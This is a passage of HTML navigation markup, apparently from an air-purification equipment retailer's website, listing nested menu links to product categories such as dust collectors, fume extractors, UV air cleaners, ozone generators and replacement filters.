</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-floor-standing-dust-collectors">
Large Floor Standing Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ambient-ceiling-wall-mounted-commercial-dust-collectors">
Ambient Mounted Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/explosion-proof-industrial-dust-collectors">
Explosion Proof Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-wet-dust-collectors">
Explosion Proof Wet Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-explosion-proof-dry-dust-collectors">
Explosion Proof Dry Dust Collectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fume-extractors-collection-systems">
Chemical Fume & Vapor Extraction Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-downdraft-table-chemical-air-cleaners">
Chemical & Fume Extractor Downdraft Tables</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-whole-building-hvac-chemical-fume-extractors">
Whole Building / HVAC Chemical Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/explosion-proof-industrial-chemical-air-cleaners">
Explosion Proof Chemical Air Cleaners </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-commercial-fume-extractors">
Ambient  Commercial Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-ceiling-wall-mounted-chemical-air-cleaners">
Ceiling and Wall Mounted Chemical Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-floor-standing-commercial-fume-extractors">
Large Floor Standing Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/source-capture-commercial-air-cleaners">
Source Capture Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/source-capture-fume-extractors-no-arms">
Source Capture Chemical Air Cleaners Without Arms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-source-capture-fume-extractor-without-arms">
Portable Source Capture Fume Extractors Without Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-source-capture-fume-extractor-without-arms">
Mounted Source Capture Fume Extractors Without Arms </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-source-capture-fume-extractor-air-purifiers-with-arms">
Source Capture Fume Extractors with Arms <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-source-capture-fume-extractor-with-arms">
Portable Source Capture Fume Extractors with Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-source-capture-fume-extractor-with-arms">
Mounted Source Capture Fume Extractors With Arms </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-source-capture-fume-extractors">
Portable Source Capture Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279584">
Portable Source Capture Fume Extractors Without Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279586">
Portable Source Capture Fume Extractors with Arms</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mounted-source-capture-fume-extractors">
Mounted Source Capture Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279588">
Mounted Source Capture Fume Extractors Without Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279590">
Mounted Source Capture Fume Extractors With Arms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497501582">
Commercial Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smoke-removing-industrial-air-cleaners">
Smoke Removing Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-kitchen-restaurant-smoke-eaters">
Commercial Kitchen & Restaurant Smoke Eaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-industrial-cooking-smoke-extractors">
Filterless Industrial Cooking Smoke Extractors </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hepa-carbon-industrial-cooking-smoke-extractors">
HEPA & Carbon Filter Industrial Cooking Smoke Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-kitchen-restaurant-range-hoods">
Commercial Kitchen Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tobacco-smoke-eaters-adult-venue-bars-casinos">
Tobacco Smoke Eaters Adult Only Venues Bars & Casinos<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-industrial-tobacco-smoke-extractors">
Filterless Industrial Tobacco Smoke Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hepa-carbon-industrial-tobacco-smoke-eaters">
HEPA & Carbon Industrial Tobacco Smoke Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499600">
Commercial Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-germicidal-air-sanitizers">
Commercial Germicidal Air Sanitizers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497501586">
Filterless Antibacterial Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499604">
Commercial Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499606">
Industrial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499608">
Thermodynamic Commercial Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-uv-air-cleaners">
Industrial UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-commercial-uv-air-cleaners">
Filterless Commercial UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-standing-commercial-uv-cleaners">
Portable Free Standing UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-filterless-uv-air-sanitizers">
Mounted Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-uv-air-cleaners">
HVAC UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-uv-air-cleaners-with-filters">
Industrial UV Air Cleaners with Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-commercial-uv-air-cleaners-with-filters">
Portable UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ceiling-wall-mounted-uv-air-cleaners-with-filters">
Wall Ceiling Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-commercial-air-cleaners-with-filters">
HVAC UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497501584">
Commercial UV Ozone Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-free-standing-commercial-uv-air-sanitizer">
Portable Free Standing UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497295620">
Portable Free Standing UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299586">
Portable UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wall-ceiling-mounted-commercial-uv-air-cleaners">
Mounted UV Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497377602">
Mounted Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497377604">
Wall Ceiling Mounted UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-building-hvac-uv-air-purifiers">
Whole Building HVAC UV Air Sanitizers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497295624">
HVAC UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299590">
HVAC UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-uv-air-cleaner-replacement-lamp-kits">
Industrial Replacement UV Lamps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493543708">
Industrial Replacement Air Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545606">
Industrial HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545608">
Industrial Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543712">
Industrial Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545610">
Industrial Replacement Bulk Carbon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493911710">
Industrial Replacement UV Lamps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-building-hvac-air-cleaners">
Whole Building HVAC Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233586">
Whole Building & HVAC Particle Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233588">
Whole Building / HVAC Chemical Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497301586">
Whole Building HVAC UV Air Sanitizers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-source-capture-air-cleaners">
Source Capture Industrial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497229602">
Source Capture Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497237678">
Source Capture Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-commercial-air-cleaners">
Ambient Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497091748">
Ambient Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497091750">
Large Floor Standing Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497093698">
Ambient Mounted Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497093696">
Ambient  Commercial Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497093700">
Ceiling and Wall Mounted Chemical Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497093702">
Large Floor Standing Fume Extractors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/explosion-proof-air-cleaners">
Explosion Proof Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233592">
Explosion Proof Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233594">
Explosion Proof Chemical Air Cleaners </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/downdraft-tables">
Downdraft Tables<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497229588">
Dust & Particle Collector Downdraft Tables</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497229590">
Chemical & Fume Extractor Downdraft Tables</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ionic-commercial-air-cleaners">
Negative Ionic Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-commercial-ionic-air-cleaners">
Filterless Commercial Negative Ionic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ionic-commercial-air-cleaners-with-filters">
Negative Ionic Commercial Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-ozone-generators">
Commercial Ozone Generators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-commercial-ozone-generators">
Portable Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-mounted-ozone-generators">
Mounted Commercial Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-uv-ozone-air-purifiers">
Commercial UV Ozone Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-corona-discharge-ozone-generators">
Corona Discharge Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-commercial-air-cleaners-industrial">
Filterless Industrial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-antibacterial-commercial-air-cleaners">
Filterless Antibacterial Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497377606">
Filterless Commercial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063632">
Fogging Disinfection Systems and Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497143592">
Flterless Commercial Ionic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497197604">
Thermodynamic Commercial Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494625592">
Filterless Smoke Removing Industrial  Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thermodynamic-air-cleaners">
Thermodynamic Commercial Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fogging-disinfection-products-systems">
Fogging Disinfection Systems and Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/salon-air-purifiers">
Salon & Workshop Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laser-fume-dust-extraction-systems">
Laser Fume & Dust Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3d-printing-fume-dust-extraction-systems">
3D Printing Fume & Dust Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greenhouse-grow-room-air-cleaners">
Greenhouse & Grow Room Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/oil-removing-air-filters">
Oil Removing Air Filters <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-mist-filters">
Oil Mist Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-smoke-filters">
Oil Smoke Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/positive-negative-air-filtration-systems">
Positive & Negative Air Pressure Systems</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/replacement-air-filters">
Replacement Air Purifier Filters & UV Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-home-office-replacement-air-cleaner-filters">
Portable Air Cleaner Replacement Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hepa-air-filters">
HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/carbon-air-filters">
Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pre-filters">
Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-replacement-bulk-carbon">
Residential Replacement Bulk Carbon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-air-cleaners-replacement-filters">
Industrial Replacement Air Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aftermarket-replacement-filters">
Aftermarket Air Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-hepa-filters">
Industrial HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-carbon-filters">
Industrial Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-pre-filters">
Industrial Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-bulk-carbon">
Industrial Replacement Bulk Carbon & Media</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-commercial-replacement-bag-filters">
Industrial and Commercial Replacement Bag Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-commercial-replacement-merv-filters">
Industrial and Commercial MERV Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/replacement-oil-removing-air-filters">
Oil Filters <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-mist-replacement-filters">
Oil Mist Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-smoke-replacement-filters">
Oil Smoke Replacement Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545616">
UV Light Bulb Replacements</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/laser-fume-extractor-filters">
Laser Fume Extractor Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599938">
Fumex Replacement Filters and Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599940">
TBH Laser Fume Extractor Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599942">
BOFA Americas Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599944">
Domino</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497601918">
Purex Replacement Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/car-air-purifiers">
Car Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-air-purifiers">
Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-uv-air-cleaners">
Filterless UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496115596">
Filterless Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494725600">
Portable Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727624">
Residential Duct UV Light Systems</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497379612">
Filterless Commercial UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/495073590">
Residential Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494813608">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496115598">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517780">
Electrostatic Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494725598">
Filterless Industrial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496285596">
Filterless Antibacterial Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727634">
Industrial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727636">
Fogging Disinfection Systems and Products</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727638">
Filterless Smoke Removing Industrial  Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/antimicrobial-air-sanitizers">
Antimicrobial Air Sanitizers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uv-air-cleaners">
UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496109610">
Filterless UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496115600">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496993966">
FIlterless Commercial UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uv-air-purifiers-with-filters">
UV Air Purifiers with Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496994090">
Industrial UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519584">
Portable UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496997942">
Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999628">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519586">
Portable UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496994092">
Industrial UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999630">
Industrial Replacement UV Lamps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999632">
FIlterless Commercial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999634">
Industrial UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-germicidal-air-sanitizers">
Residential Germicidal Air Sanitizers <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496287590">
Residential Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494871698">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497517760">
Filterless Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109596">
Residential Duct UV Light Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109598">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519608">
Electrostatic Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494869732">
Ionic Room Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499602">
Commercial Germicidal Air Sanitizers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ion-air-cleaners">
Ion Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ozone-generating-air-cleaners">
Ozone Generating  Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058070">
Residential Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058072">
Commercial Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/negative-ionic-air-cleaners">
Negative Ionic Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497139790">
Negative Ionic Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497143718">
Negative Ionic Room Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497415590">
Kitchen Range Hoods</a></div>
</div>
</div>
</div>
</td>
